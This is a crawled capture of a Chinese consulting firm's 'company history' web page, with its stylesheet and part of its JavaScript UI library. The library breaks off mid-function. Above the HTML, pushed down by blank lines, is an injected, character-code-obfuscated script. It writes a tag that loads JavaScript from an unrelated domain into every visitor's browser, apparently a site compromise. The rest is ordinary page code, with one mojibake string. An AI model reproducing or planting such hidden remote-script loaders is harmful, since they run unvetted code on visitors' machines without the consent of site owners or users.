

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zcpg.wanxingzixun.com/?m=about&t=add&id=6
body_size: 2488
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">
<title>公司历程 - 关于我们 - 丽水新时代资产评估有限公司</title>
<meta name="keywords" content="公司历程,关于我们" />
<meta name="description" content="浙江万兴工程咨询有限公司" />
<link type="text/css" rel="stylesheet" href="/template/global/style/default/default/style.css" />
<script type="text/javascript" src="/template/global/javascript/main.js"></script>
<script type="text/javascript" src="/template/global/javascript/andx.js"></script>
</head>
<body>
<div id="header">
	<div id="headbg">
		<div id="headbcell">
			<ul><li class="s1"></li><li class="s2"></li></ul>
		</div>
		<div id="logo"><a href="/"></a></div>
	</div>
	<ul id="menu">
		<li><a href="/">首页</a></li>
		
		<li><a href="?m=service&t=detail&id=2">工程造价咨询</a></li>
		<li><a href="?m=service&t=detail&id=17">招标代理</a></li>
		<li><a href="?m=service&t=detail&id=18">审计会计咨询</a></li>
		<li><a href="?m=service&t=detail&id=19">资产评估 </a></li>
		<li><a href="?m=service&t=detail&id=20">商务秘书 </a></li>
		<li><a href="?m=service&t=list&c=6">栏目下载</a></li>
		<li><a href="?m=article&t=list&c=7">公司动态</a></li>
		<li><a href="?m=article&t=list&c=8">人才招聘</a></li>
		<li><a href="?m=about&t=detail&id=6">关于我们</a></li>



	</ul>
</div>
<script type="text/javascript">
	var headershow=new ANDX.slider.slide('headershow',{id:'headbcell',auto:5,resume:true,vertical:true,activeclass:'current',position:0,rewind:false,elastic:false});
</script>
<div id="container">
	<div class="area">
		<div class="navigation">
			<a href="../">首页</a>&nbsp;&nbsp;/&nbsp;&nbsp;<a href="?m=about">关于我们</a>&nbsp;&nbsp;/&nbsp;&nbsp;公司历程
		</div>
	</div>
	<div class="area">
		<div class="modeleft">
			<div class="box">
				<div class="bar">
					<span>关于我们</span>
				</div>
			<ul class="list">
				<li><a href="?m=about&t=add&id=1">关于公司</a></li>
				<li><a href="?m=about&t=add&id=2">企业文化</a></li>
				<li><a href="?m=about&t=add&id=3">党建工作</a></li>
				<li><a href="?m=about&t=add&id=4">资质荣誉</a></li>
				<li><a href="?m=about&t=add&id=5">联系方式</a></li>
				<li><a href="?m=about&t=add&id=6">公司历程</a></li>
		</ul>
			</div>
		</div>
		<div class="moderight">
			<div class="box">
				<div class="bar">
					<span>关于我们</span>
				</div>
				<div class="detail">
					<div class="topic">公司历程</div>
					<div class="content"><div>&nbsp; &nbsp; &nbsp; &nbsp;公司前身为“丽水莲城会计师事务所”，属原丽水市（县）财政局下的事业单位， 2000年1月经改制后成立。</div><div>目前公司有“丽水新时代会计师事务所有限公司”、“浙江万兴工程咨询有限公司”等关联企业。业务涉及审计、会计咨询；资产评估；工程造价咨询；招标代理；企业商务秘书代理；企业管理咨询等综合性业务。公司现有从业人员近70人，其中80%具有大专以上学历或经济、工程技术等中高级专业技术职称，总计有34人（次）取得注册会计师、注册造价工程师等各类执业资格。多年来，公司与财政、建设、审计、法院、电力公司等部门和单位建立了良好的业务关系。</div><div>近十年公司平均每年业务收入增长28.96%，自有办公用房830平米，是丽水市成立时间较早、规模较大、综合实力较强、信誉较好的综合服务机构之一。</div></div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="footer">
	<p><span>Copyright &copy; 2026 <a href="http://wanxingzixun.com/">WANXINGZIXUN.COM</a> 浙江万兴工程咨询有限公司 All Rights Reserved.</span></p>
	<p><span><a href="http://www.beian.miit.gov.cn/" target="_blank">ICP证：浙ICP备17020455号</a></span><span>联系我们：0578-2272985</span><span>技术支持：<a href="http://transidc.com" target=_blank>创见科技</a></span><span><script src="https://s22.cnzz.com/z_stat.php?id=1262185336&web_id=1262185336" language="JavaScript"></script></span></p>
</div>
<script type="text/javascript">
	window.onscroll = function()
	{
		var intTop = document.documentElement.scrollTop||document.body.scrollTop;
		T$('right_top').style.display = (intTop > 120) ? 'block' : 'none';
	}
</script>
<div id="right_wx">
	<a href="javascript:void(0)">WEIXIN<div class="img"></div></a>
</div>
<div id="right_qq">
	<a href="tencent://message/?uin=59254062&Site=http://transidc.com&Menu=yes">QQ<div class="img"></div></a>
</div>
<div id="right_top">
	<a href="#header">TOP<div class="img"></div></a>
</div>
</html>
<!-- Supported by Andx.net , Processed in 36.690 ms -->

--- FILE ---
content_type: text/css
request_url: http://zcpg.wanxingzixun.com/template/global/style/default/default/style.css
body_size: 2653
content:
html{width:100%; height:100%;}
body{margin:0; padding:0; font-size:14px; color:#444; line-height:150%; font-family:"Microsoft Yahei"; text-align:left; word-wrap:break-word; background:#FFF;}
A{color:#333; text-decoration:none;}
A:hover{color:#009DF2; text-decoration:underline;}
div{margin:0; padding:0; border:none; float:none;}
img{border:none;}
p{margin:0; padding:0; line-height:22px;}
ul{margin:0; padding:0; list-style-type:none; float:none;}
dl{width:100%; height:auto; margin:0; padding:0;}
.table{border:solid 1px #B4B4B4; border-collapse:collapse;}
.table tr th{padding-left:5px; height:32px; border:solid 1px #B4B4B4;}
.table tr td{height:32px; padding:5px; border:solid 1px #B4B4B4; line-height:32px; text-align:center;}
.table tr td.textleft{text-align:left;}
.left{float:left; display:inline; overflow:hidden;}
.right{float:right; display:inline; overflow:hidden;}
.input,.select,.submit,.textarea{margin-right:10px; border:1px solid #999; outline:0; float:left; overflow:hidden;}
.search span,.add span{margin-right:2px; line-height:36px; float:left; overflow:hidden}
.input{width:190px; height:36px; border:1px solid #CCC; line-height:36px; padding:0 5px}
.select{width:auto; min-width:50px; height:38px; line-height:36px; padding:4px 2px;}
.input:hover{border:1px solid #666}
.search_input{width:200px; height:30px; border:0 solid #47B488; outline:0; float:left; line-height:30px; color:#FFF; border-width:1px 0 1px 1px; margin:0; padding:0 5px; background:#47B488;}
.search_submit{width:32px; height:32px; border:1px solid #004229; outline:0; float:left; color:#666; line-height:32px; background:#004229 url(images/search.png) -3px -3px no-repeat; margin:0; padding:0;}
.search_submit:hover{border:1px solid #0AAC87; cursor:pointer; background:#004229 url(images/search.png) -3px -3px no-repeat;}
.search_submit:active{box-shadow:inset 2px 2px 0 #C4FFE9;}
.textarea{width:600px; height:300px; border:1px solid #999; line-height:36px; padding:0 5px;}
.submit{width:80px; height:38px; border:1px solid #F60; font-size:14px; line-height:38px; color:#FFF; font-family:"Microsoft Yahei"; background:#F60; padding:0;}
.submit:hover, .sublink:hover{border:1px solid #F60; cursor:pointer; color:#F60; text-decoration:none; background:#FFE4D0;}
.submit:active,.pagination ul li A:active{box-shadow:inset 2px 2px 0 #FFF;}
#header{z-index:9999; position:relative; width:1180px; height:auto; margin:0 auto; border:none;}
#header #headbg{position:relative; width:100%; height:150px; margin:0 auto; padding:0; border:none; overflow:hidden;}
#header #headbg #headbcell{position:relative; width:100%; height:150px; margin:0 auto; left:0; border:none; float:none; overflow:auto;}
#header #headbg #headbcell ul{position:absolute; width:100%; list-style:none; top:0; left:0;}
#header #headbg #headbcell li{width:100%; height:150px; border:none; float:none; overflow:hidden;}
#header #headbg #headbcell li.s1{background:#E2E1DF url(images/solider1.jpg) center top no-repeat;}
#header #headbg #headbcell li.s2{background:#E2E1DF url(images/solider2.jpg) center top no-repeat;}
#header #logo a{position:relative; display:block; width:800px; height:150px; margin:-150px 0 0; float:none; text-indent:-4000px; background:url(images/logoheader.png) left top no-repeat;}
#menu{width:1150px; height:42px; margin:0 auto; padding:0 15px; float:none; background:#13598D; overflow:hidden;}
#menu li{display:inline; list-style:none; position:relative; float:left; font-size:16px; line-height:42px; text-align:center; overflow:hidden;}
#menu li A{height:42px; margin:0 15px 0; padding:0; border:0; line-height:42px; color:#FFF; display:block;}
#menu li A:hover{color:#FF0; text-decoration:none;}
#container{width:1180px; margin:0 auto; padding:0; overflow:hidden;}
#container #sliderbox{position:relative; width:480px; height:360px; margin:20px 0 22px; padding:0; float:left; border:none; overflow:hidden;}
#container #sliderbox #slider{float:left; position:relative; overflow:auto; width:480px; height:360px; margin:0 auto; left:0; border:none;}
#container #sliderbox #slider ul{position:absolute; width:1440px; list-style:none; top:0; left:0;}
#container #sliderbox #slider li{width:480px; height:360px; border:none; float:left; background:#E2E1DF; overflow:hidden;}
#container #sliderbox #slider li img{width:480px; height:360px; border:none;}
#container #sliderbox #slider li span{display:block; z-index:9999; width:480px; height:50px;position:absolute; margin-top:-50px; text-align:center; line-height:50px; color:#FFF; background:url(images/bgb50.png) center top repeat; border:none; overflow:hidden;}
#container #sliderbox .previous, #container #sliderbox .next{position:absolute; cursor:pointer; top:15px; list-style:none; width:30px; height:30px; border:0px solid #FFF; -moz-border-radius:15px; -webkit-border-radius:15px; border-radius:15px; font-size:16px; font-weight:bold; line-height:30px; text-align:center; color:#FFF; background:url(images/bgb50.png) left top repeat; overflow:hidden;}
#container #sliderbox .previous:hover, #container #sliderbox .next:hover{color:#F60;}
#container #sliderbox .previous{right:60px;}
#container #sliderbox .next{right:15px;}
#container .box{margin-top:20px; padding:0; border:1px solid #DDD; overflow:hidden;}
#container .box .bar{width:100%; margin:0; line-height:42px; background:#EFEFEF; overflow:hidden;}
#container .box .bar span{margin-left:20px; float:left; font-size:16px; color:#F60; overflow:hidden;}
#container .box .bar A{margin-right:20px; float:right; font-size:14px; color:#F60; overflow:hidden;}
#container .box .text{width:auto; margin:10px 20px; line-height:36px; background:#FFF; overflow:hidden;}
#container .box ul.list{width:auto; margin:10px 20px; background:#FFF; overflow:hidden;}
#container .box ul.list li{width:100%; height:36px; margin:0; line-height:36px; overflow:hidden;}
#container .box ul.list li span{margin-left:20px; color:#999;}
#container .box ul.link{width:auto; margin:10px 20px; background:#FFF; overflow:hidden;}
#container .box ul.link li{width:10%; height:36px; margin:0; float:left; line-height:36px; overflow:hidden;}
#container .homeleft{width:360px; margin:0 20px 0 0; padding:0; float:left; overflow:hidden;}
#container .homecenter{width:480px; margin:0; padding:0; float:left; overflow:hidden;}
#container .homeright{width:300px; margin:0; padding:0; float:right; overflow:hidden;}
#container .modeleft{width:260px; margin:0 20px 0 0; padding:0; float:left; overflow:hidden;}
#container .modeleft .box, #container .moderight .box{margin-top:0;}
#container .moderight{width:900px; margin:0; padding:0; float:right; overflow:hidden;}
#container .area{width:1180px; margin:0 auto; overflow:hidden;}
#container .area .navigation{width:auto; height:50px; padding-left:21px; border:0; font-size:16px; line-height:50px; color:#666; background:url(images/ico_home.png) left 18px no-repeat; overflow:hidden;}
#container .area .navigation A{margin:0; padding:0; line-height:38px; color:#666;}
#container .area .navigation A:hover{text-decoration:underline;}
#container .area .detail{width:96%; margin:20px auto; padding:0; float:none; overflow:hidden;}
#container .area .detail .topic{width:100%; margin:0; padding:0; float:none; font-size:22px; line-height:50px; text-align:center; overflow:hidden;}
#container .area .detail .content{width:100%; margin:20px 0 0; padding:0; float:none; font-size:14px; line-height:36px; overflow:hidden;}
#container .area .detail .content div{width:100%; margin:0 auto; overflow:hidden;}
#container .area .detail .content img{max-width:100%;}
#container .area .detail ul.file{width:100%; margin:20px auto 0; background:#FFF; overflow:hidden;}
#container .area .detail ul.file li{width:50%; height:36px; margin:0; float:left; line-height:36px; overflow:hidden;}
#container .area .detail ul.file li span{margin-right:10px;font-weight:bold;}
#container .area .modbar{width:1180px; margin:20px auto 0; text-align:center; overflow:hidden;}
#container .area .modbar .line{width:1180px; margin:22px auto; border-top:1px solid #DDD; overflow:hidden;}
#container .area .modbar .name{width:200px; margin:-40px auto 0; padding:0; font-size:20px; line-height:30px; background:#F7F7F7; overflow:hidden;}
#container .area #link{width:1200px; margin:20px 0; overflow:hidden;}
#container .area #link li{margin:10px 20px 0 0; float:left; font-size:13px; text-align:center; display:inline; cursor:pointer; list-style:none; position:relative; overflow:hidden;}
#container .area #link li A{width:130px; height:32px; display:block; color:#666; line-height:32px; background:#FFF; padding:0;}
#container .area #link li A:hover{width:130px; height:32px; color:#666; line-height:32px; text-decoration:none; background:#EAEDF0; padding:0;}
.pagination{width:600px; color:#666; float:none; overflow:hidden; margin:30px auto;}
.pagination ul{float:left; overflow:hidden;}
.pagination ul li{width:82px; height:38px; margin-right:8px; line-height:36px; color:#666; text-align:center; float:left; display:block; background:#FFF; overflow:hidden;}
.pagination ul li span{width:80px; border:1px solid #DDD; line-height:36px; color:#666; text-align:center; display:block; background:#FFF;}
.pagination ul li A{width:80px; border:1px solid #F60; line-height:36px; color:#FFF; text-align:center; display:block; background:#F60;}
.pagination ul li A:hover{border:1px solid #F60; color:#F60; text-decoration:none; background:#FFE4D0;}
.pagination .page{margin-left:10px; line-height:36px; float:left;}
.pagination span{margin-right:8px; line-height:36px; float:left;}
.pagination .num{width:30px; height:36px; margin-right:8px; border:1px #999 solid; outline:0; line-height:36px; color:#666; text-align:left; float:left; padding:0 5px;}
.sublink{display:block; width:80px; height:28px; margin:17px 10px 0 0; border:1px solid #F60; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; line-height:28px; text-align:center; color:#F60; background:#FFE4D0;}
.sublink:hover{text-decoration:none; color:#FFF; background:#F60;}
#right_wx, #right_phone, #right_call, #right_qq, #right_top{z-index:10000; position:fixed; top:50%; right:10px; margin-top:-100px; cursor:pointer;}
#right_wx .img{position:absolute; display:none; left:-200px; top:-120px; width:200px; height:300px; background:url(images/weixin.png) 0 0 no-repeat;}
#right_wx A{display:block; margin:0; width:60px; height:60px; background:#CCC url(images/rightbox.png) center top no-repeat; text-indent:-4000px;}
#right_wx A:hover{background:#FA9E19 url(images/rightbox.png) center top no-repeat;}
#right_wx A:hover .img, #right_phone A:hover .img, #right_call A:hover .img{display:block;}
#right_qq{margin-top:-30px;}
#right_qq A{display:block; margin:0; width:60px; height:60px; background:#CCC url(images/rightbox.png) center -180px no-repeat; text-indent:-4000px;}
#right_qq A:hover{background:#FA9E19 url(images/rightbox.png) left -180px no-repeat;}
#right_top{display:none; margin-top:40px;}
#right_top A{display:block; margin:0; width:60px; height:60px; background:#CCC url(images/rightbox.png) center -240px no-repeat; text-indent:-4000px;}
#right_top A:hover{background:#FA9E19 url(images/rightbox.png) left -240px no-repeat;}
#footer{width:1180px; margin:20px auto 0; padding:20px 0; border-top:5px solid #13598D; color:#333; text-align:center; float:none; background:#EEE; overflow:hidden;}
#footer p{margin:10px auto; padding:0; line-height:38px; overflow:hidden;}
#footer span{margin:0 10px;}

.w060{width:60px;}
.w080{width:80px;}
.w100{width:100px;}
.w150{width:150px;}
.w248{width:248px;}
.w300{width:300px;}
.w450{width:450px;}
.h100{height:100px;}
.h200{height:200px;}
.h300{height:300px;}


/*** ajax提示样式 ***/

#result{display:none; width:100%; height:48px; bottom:0; right:0; position:fixed; z-index:500; margin:0; padding:0; border:0; line-height:48px; color:#FFF; overflow:hidden;}
#result.red{background:#ea533f;}
#result.green{background:#090;}
#reinfo{width:1180px; margin:0 auto; padding:0; float:none; text-align:center;}
#paypanel{display:none; width:100%; height:100%; top:0; left:0; position:fixed; z-index:10000; margin:0; padding:0; border:0;  background:url(images/bgb50.png) center top repeat; overflow:hidden;}
#paypanel .panel{width:400px; height:300px; top:50%; left:50%; position:fixed; z-index:10000; margin:-150px 0 0 -200px; padding:0; border:0; -moz-border-radius:10px; -webkit-border-radius:10px; border-radius:10px; line-height:48px; color:#000; background:#FFF; overflow:hidden;}
#paypanel .panel .title{width:100%; height:100px; font-size:18px; line-height:100px; text-align:center; color:#000; overflow:hidden;}
#paypanel .panel A{display:block; width:108px; height:108px; margin-top:30px; border:1px solid #F60; font-size:18px; line-height:100px; text-align:center; color:#FFF; background:#F60;}
#paypanel .panel A:hover{text-decoration:none; color:#F60; background:#FFE4D0;}
#paypanel .panel A.left{margin-left:60px;}
#paypanel .panel A.right{margin-right:60px;}

--- FILE ---
content_type: application/javascript
request_url: http://zcpg.wanxingzixun.com/template/global/javascript/andx.js
body_size: 7518
content:
ANDX = {};

function T$(id){return document.getElementById(id)}
function T$$(b,a){return a.getElementsByTagName(b)}
function T$$$(){return document.all?1:0}

ANDX.ajax = function() {
	return {
		call: function(u, p) {
			var argEn = arguments[2] ? ','+arguments[2]+',' : '';
			var argMd = arguments[3] ? ','+arguments[3]+',' : '';
			d = 'result'; r = 'reinfo';
			!T$(d) && ANDX.ajax.start(d, r);
			var x = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
			x.onreadystatechange = function() {
				if (x.readyState == 4 && x.status == 200) {
					if (r) {
						var t = T$(r);
						var jObj = JSON.parse(x.responseText);
						t.innerHTML = jObj.info;
						if (ANDX.ajax.display(d, jObj.color)) {
							var c = new Function(ANDX.ajax.display(d, jObj.color));
							c()
						}
						if ((jObj.goback) && (jObj.goback == 1)) {
							setTimeout(function() {
								base.goback();
							}, 2000)
						}
						if ((jObj.imgid) && (jObj.imgid != '')) {
							T$(jObj.imgid).src='/code.php?' + Math.floor(Math.random() * 99999 + 1)
						}
						if ((jObj.link) && (jObj.link != '')) {
							setTimeout(function() {
								window.location.href = jObj.link
							}, 2000)
						}
					}
				}
			};
			if (p) {
				var data = ANDX.ajax.get(p, argEn, argMd);
				x.open('POST', u, true);
				x.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
				x.send(data)
			}else {
				x.open('GET', u, true);
				x.send(null)
			}
		},
		checkbox: function(upid, checkboxname) {
			var sData = '';
			var objCheckbox = document.getElementsByName(checkboxname);
			var iLen = objCheckbox.length;
			if (iLen) {
				for (var i = 0; i < iLen; i++) {
					if (objCheckbox[i].checked) {
						sData += ',' + objCheckbox[i].value
					}
				}
			}
			T$(upid).value = sData.replace(',', '')
		},
		display: function(id, name) {
			var output = T$(id);
			output.style.display = 'block';
			output.className = name;
			setTimeout(function() {
				output.style.display = 'none';
			}, 5000)
		},
		get: function(formId, argEn, argMd) {
			var reStr = '';
			if (formId) {
				var elementsId = formId.elements;
				var obj;
				if (elementsId) {
					for (var i = 0; i < elementsId.length; i += 1) {
						obj = elementsId[i];
						if (obj.name != undefined && obj.name != '') {
							if (argEn.indexOf(','+obj.name+',')!=-1 && obj.value != '') reStr += '&' + obj.name + '=' + encodeURIComponent(ANDX.encode.encrypt(obj.value, cookies.get('TOKEN')));
							else if (argMd.indexOf(','+obj.name+',')!=-1 && obj.value != '') reStr += '&' + obj.name + '=' + encodeURIComponent(ANDX.encode.md5(obj.value));
							else reStr += '&' + obj.name + '=' + encodeURIComponent(obj.value);
						}
					}
				}
			}
			return reStr
		},
		link: function(rel) {
			if (!document.getElementsByTagName) return false;
			var anchors = document.getElementsByTagName("a");
			for (var i = 0; i < anchors.length; i++) {
				var aLink = anchors[i];
				if (aLink.getAttribute("href") && aLink.getAttribute("rel") == rel) {
					aLink.onclick = function() {
						ANDX.ajax.call(this.getAttribute("href"), false);
						return false
					}
				}
			}
		},
		start: function(d, r) {
			rs=document.createElement('div'); rs.id=d;
			ri=document.createElement('div'); ri.id=r;
			document.body.appendChild(rs); rs.appendChild(ri);
		}
	}
}();

ANDX.box=function(){
	var p,m,b,fn,ic,iu,iw,ih,ia,f=0;
	return{
		show:function(c,u,w,h,a,t){
			if(!f){
				p=document.createElement('div'); p.id='lightbox';
				m=document.createElement('div'); m.id='lightmask';
				b=document.createElement('div'); b.id='lightcontent';
				document.body.appendChild(m); document.body.appendChild(p); p.appendChild(b);
				m.onclick=ANDX.box.hide; window.onresize=ANDX.box.resize; f=1
			}
			if(!a&&!u){
				p.style.width=w?w+'px':'auto'; p.style.height=h?h+'px':'auto';
				p.style.backgroundImage='none'; b.innerHTML=c
			}else{
				b.style.display='none'; p.style.width=p.style.height='100px'
			}
			this.mask();
			ic=c; iu=u; iw=w; ih=h; ia=a; this.alpha(m,1,80,3);
			if(t){setTimeout(function(){ANDX.box.hide()},1000*t)}
		},
		fill:function(c,u,w,h,a){
			if(u){
				p.style.backgroundImage='';
				var x=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject('Microsoft.XMLHTTP');
				x.onreadystatechange=function(){
					if(x.readyState==4&&x.status==200){ANDX.box.psh(x.responseText,w,h,a)}
				};
				x.open('GET',c,1); x.send(null)
			}else{
				this.psh(c,w,h,a)
			}
		},
		psh:function(c,w,h,a){
			if(a){
				if(!w||!h){
					var x=p.style.width, y=p.style.height; b.innerHTML=c;
					p.style.width=w?w+'px':''; p.style.height=h?h+'px':'';
					b.style.display='';
					w=parseInt(b.offsetWidth); h=parseInt(b.offsetHeight);
					b.style.display='none'; p.style.width=x; p.style.height=y;
				}else{
					b.innerHTML=c
				}
				this.size(p,w,h)
			}else{
				p.style.backgroundImage='none'
			}
		},
		hide:function(){
			ANDX.box.alpha(p,-1,0,3)
		},
		resize:function(){
			ANDX.box.pos(); ANDX.box.mask()
		},
		mask:function(){
			m.style.height=ANDX.page.total(1)+'px';
			m.style.width=''; m.style.width=ANDX.page.total(0)+'px'
		},
		pos:function(){
			var t=(ANDX.page.height()/2)-(p.offsetHeight/2); t=t<10?10:t;
			p.style.top=(t+ANDX.page.top())+'px';
			p.style.left=(ANDX.page.width()/2)-(p.offsetWidth/2)+'px'
		},
		alpha:function(e,d,a){
			clearInterval(e.ai);
			if(d==1){
				e.style.opacity=0; e.style.filter='alpha(opacity=0)';
				e.style.display='block'; this.pos()
			}
			e.ai=setInterval(function(){ANDX.box.ta(e,a,d)},20)
		},
		ta:function(e,a,d){
			var o=Math.round(e.style.opacity*100);
			if(o==a){
				clearInterval(e.ai);
				if(d==-1){
					e.style.display='none';
					e==p?ANDX.box.alpha(m,-1,0,2):b.innerHTML=p.style.backgroundImage=''
				}else{
					e==m?this.alpha(p,1,100):ANDX.box.fill(ic,iu,iw,ih,ia)
				}
			}else{
				var n=Math.ceil((o+((a-o)*.5))); n=n==1?0:n;
				e.style.opacity=n/100; e.style.filter='alpha(opacity='+n+')'
			}
		},
		size:function(e,w,h){
			e=typeof e=='object'?e:T$(e); clearInterval(e.si);
			var ow=e.offsetWidth, oh=e.offsetHeight,
			wo=ow-parseInt(e.style.width), ho=oh-parseInt(e.style.height);
			var wd=ow-wo>w?0:1, hd=(oh-ho>h)?0:1;
			e.si=setInterval(function(){ANDX.box.ts(e,w,wo,wd,h,ho,hd)},20)
		},
		ts:function(e,w,wo,wd,h,ho,hd){
			var ow=e.offsetWidth-wo, oh=e.offsetHeight-ho;
			if(ow==w&&oh==h){
				clearInterval(e.si); p.style.backgroundImage='none'; b.style.display='block'
			}else{
				if(ow!=w){var n=ow+((w-ow)*.5); e.style.width=wd?Math.ceil(n)+'px':Math.floor(n)+'px'}
				if(oh!=h){var n=oh+((h-oh)*.5); e.style.height=hd?Math.ceil(n)+'px':Math.floor(n)+'px'}
				this.pos()
			}
		}
	}
}();

ANDX.page=function(){
	return{
		top:function(){return document.documentElement.scrollTop||document.body.scrollTop},
		width:function(){return self.innerWidth||document.documentElement.clientWidth||document.body.clientWidth},
		height:function(){return self.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},
		total:function(d){
			var b=document.body, e=document.documentElement;
			return d?Math.max(Math.max(b.scrollHeight,e.scrollHeight),Math.max(b.clientHeight,e.clientHeight)):
			Math.max(Math.max(b.scrollWidth,e.scrollWidth),Math.max(b.clientWidth,e.clientWidth))
		}
	}
}();

ANDX.input = function(n) {
	function updata(){
		var oTBODY	= T$(n.tableID).tBodies.item(0);
		var rowsCount =	oTBODY.rows.length;
		var inputCount = oTBODY.rows[0].cells.length-2;
		if(n.inputEnd>inputCount) n.inputEnd = inputCount;
		var restr = '';
		for(var i=0;i<rowsCount;i++){
			if(n.orderFirst==true) oTBODY.rows[i].cells[0].childNodes[0].value=i+1;
			for(var m=n.inputStart;m<=n.inputEnd;m++){
				if(rowsCount==1)
				oTBODY.rows[i].cells[m].childNodes[0].onchange = updata;
				oTBODY.rows[i].cells[m].childNodes[0].onkeyup = updata;
				var inputdata = oTBODY.rows[i].cells[m].childNodes[0].value;
				if(m<n.inputEnd) restr += inputdata +"{#,#}";
				else restr += inputdata;
			}
			if(i<rowsCount-1) restr += "{#;#}";
		}
		T$(n.inputID).value = restr;
	}
	window.onload = function (){updata();}
	return{
		addRow: function(obj){
			var appendRow = obj.parentNode.parentNode;
			var clonedRow=appendRow.cloneNode(true);
			var inputs=clonedRow.cells;
			for(var i=0;i<inputs.length-1;i++){
				inputs[i].childNodes[0].value='';
				inputs[i].childNodes[0].onchange = updata;
				inputs[i].childNodes[0].onkeyup = updata;
			}
			obj.parentNode.parentNode.parentNode.insertBefore(clonedRow,appendRow.nextSibling);
			updata();
		},
		deleteRow: function(obj, resultID, reinfoID){
			var tableRowLenth=obj.parentNode.parentNode.parentNode.rows.length;
			if(tableRowLenth>1){
				var delNode=obj.parentNode.parentNode;
				delNode.parentNode.removeChild(obj.parentNode.parentNode); 
			}else{
				T$(resultID).className='red';
				T$(resultID).style.display='block';
				T$(reinfoID).innerHTML = 'û�п�ɾ�����У�';
				setTimeout(function(){T$(resultID).style.display='none';}, 5000);
			}
			updata();
		}
	}
}

ANDX.scroller=function(){
	return{
		init:function(a,c,b,s,d){
			a=T$(a); a.c=c; a.s=s; c=T$(c); b=T$(b); s=T$(s); a.n=d||0;
			b.style.display='block';
			a.style.overflow='hidden';
			var h=a.offsetHeight, t=c.offsetHeight;
			if(t<h){
				b.style.display='none';
				c.style.top=0;
			}else{
				a.m=h-t;
				a.d=t/h;
				s.style.height=(h*(h/t))+'px';
				s.style.top=b.style.top=0;
				s.onmousedown=function(event){ANDX.scroller.st(event,a.id); return false};
				s.onselectstart=function(){return false}
			}
			a.l=b.offsetHeight-s.offsetHeight
		},
		st:function(e,f){
			var a=T$(f), s=T$(a.s); a.bcs=ANDX.cursor.top(e); a.bct=parseInt(s.style.top);
			if(a.mv){this.sp(f)}
			a.mv=function(event){ANDX.scroller.mv(event,f)};
			a.sp=function(){ANDX.scroller.sp(f)};
			if(T$$$()){
				document.attachEvent('onmousemove',a.mv); document.attachEvent('onmouseup',a.sp)
			}else{
				document.addEventListener('mousemove',a.mv,1); document.addEventListener('mouseup',a.sp,1)
			}
			if(a.d){s.className+=' '+a.n}
		},
		mv:function(e,f){
			var a=T$(f), m=ANDX.cursor.top(e)-a.bcs+a.bct, s=T$(a.s), c=T$(a.c);
			if(m>=0&&m<a.l){
				s.style.top=m+'px'; c.style.top=(m*-1*a.d)+'px'
			}else if(m<0){
				s.style.top=0; c.style.top=0
			}else if(m>a.l){
				s.style.top=a.l+'px'; c.style.top=a.m+'px'
			}
		},
		sp:function(f){
			var a=T$(f), s=T$(a.s); if(a.d){s.className=s.className.replace(' '+a.n,'')}
			if(T$$$()){
				document.detachEvent('onmousemove',a.mv); document.detachEvent('onmouseup',a.sp)
